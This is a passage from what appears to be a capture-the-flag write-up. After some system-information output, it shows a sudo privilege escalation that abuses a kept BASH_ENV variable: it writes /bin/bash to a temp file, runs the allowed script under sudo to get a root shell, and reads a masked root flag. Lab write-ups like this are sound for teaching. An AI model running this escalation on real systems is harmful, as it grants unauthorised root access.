systemd-1 on /proc/sys/fs/binfmt_misc type autofs (rw,relatime,fd=30,pgrp=1,timeout=0,minproto=5,maxproto=5,direct,pipe_ino=13921)
hugetlbfs on /dev/hugepages type hugetlbfs (rw,relatime,pagesize=2M)
mqueue on /dev/mqueue type mqueue (rw,nosuid,nodev,noexec,relatime)
tracefs on /sys/kernel/tracing type tracefs (rw,nosuid,nodev,noexec,relatime)
debugfs on /sys/kernel/debug type debugfs (rw,nosuid,nodev,noexec,relatime)
configfs on /sys/kernel/config type configfs (rw,nosuid,nodev,noexec,relatime)
fusectl on /sys/fs/fuse/connections type fusectl (rw,nosuid,nodev,noexec,relatime)
ramfs on /run/credentials/systemd-sysctl.service type ramfs (ro,nosuid,nodev,noexec,relatime,mode=700)
ramfs on /run/credentials/systemd-sysusers.service type ramfs (ro,nosuid,nodev,noexec,relatime,mode=700)
ramfs on /run/credentials/systemd-tmpfiles-setup-dev.service type ramfs (ro,nosuid,nodev,noexec,relatime,mode=700)
ramfs on /run/credentials/systemd-tmpfiles-setup.service type ramfs (ro,nosuid,nodev,noexec,relatime,mode=700)
binfmt_misc on /proc/sys/fs/binfmt_misc type binfmt_misc (rw,nosuid,nodev,noexec,relatime)
tmpfs on /run/user/1000 type tmpfs (rw,nosuid,nodev,relatime,size=400916k,nr_inodes=100229,mode=700,uid=1000,gid=1000,inode64)
### Checking system resource limits ###
real-time non-blocking time (microseconds, -R) unlimited
core file size (blocks, -c) 0
data seg size (kbytes, -d) unlimited
scheduling priority (-e) 0
file size (blocks, -f) unlimited
pending signals (-i) 15474
max locked memory (kbytes, -l) 501144
max memory size (kbytes, -m) unlimited
open files (-n) 1024
pipe size (512 bytes, -p) 8
POSIX message queues (bytes, -q) 819200
real-time priority (-r) 0
stack size (kbytes, -s) 8192
cpu time (seconds, -t) unlimited
max user processes (-u) 15474
virtual memory (kbytes, -v) unlimited
file locks (-x) unlimited
### Displaying loaded kernel modules ###
Module Size Used by
tcp_diag 16384 0
inet_diag 24576 1 tcp_diag
binfmt_misc 28672 1
vsock_loopback 16384 0
vmw_vsock_virtio_transport_common 53248 1 vsock_loopback
vmw_vsock_vmci_transport 36864 1
vsock 53248 5 vmw_vsock_virtio_transport_common,vsock_loopback,vmw_vsock_vmci_transport
intel_rapl_msr 20480 0
intel_rapl_common 32768 1 intel_rapl_msr
### Checking disk usage for all filesystems ###
Filesystem Size Used Avail Use% Mounted on
udev 1.9G 0 1.9G 0% /dev
tmpfs 392M 688K 391M 1% /run
/dev/sda1 3.8G 1.7G 1.9G 48% /
tmpfs 2.0G 0 2.0G 0% /dev/shm
tmpfs 5.0M 0 5.0M 0% /run/lock
tmpfs 392M 0 392M 0% /run/user/1000
From the output, we can see that it is checking the system information.
But what we curious is env_keep+="ENV BASH_ENV".
So what if we can hijack this ENV or BASH_ENV to get the root access?
→ Gonna go for it.
Hijacking environment variable
First we need to create a root_shell file contain /bin/bash command.
1
hish@environment:~$ echo '/bin/bash' > /tmp/root_shell
Then we set the BASH_ENV to /tmp/root_shell and run the systeminfo command.
1
2
hish@environment:~$ sudo BASH_ENV=/tmp/root_shell /usr/bin/systeminfo
root@environment:/home/hish#
BOOM! We are root now.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
root@environment:~# ls -la
total 44
drwx------ 6 root root 4096 Aug 20 13:01 .
drwxr-xr-x 18 root root 4096 Apr 30 00:31 ..
lrwxrwxrwx 1 root root 9 Apr 7 19:29 .bash_history -> /dev/null
-rw-r--r-- 1 root root 571 Apr 11 2021 .bashrc
drwx------ 3 root root 4096 Jan 12 2025 .config
-rw------- 1 root root 20 Apr 7 20:34 .lesshst
drwxr-xr-x 3 root root 4096 Jan 8 2025 .local
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r--r-- 1 root root 33 Aug 20 13:01 root.txt
drwxr-xr-x 2 root root 4096 Apr 11 00:55 scripts
-rw-r--r-- 1 root root 66 Jan 12 2025 .selected_editor
drwx------ 2 root root 4096 Jan 6 2025 .ssh
root@environment:~# cat root.txt
f2dc78xxxxxxxxxxxxxxxxxx
Pick the root.txt flag.

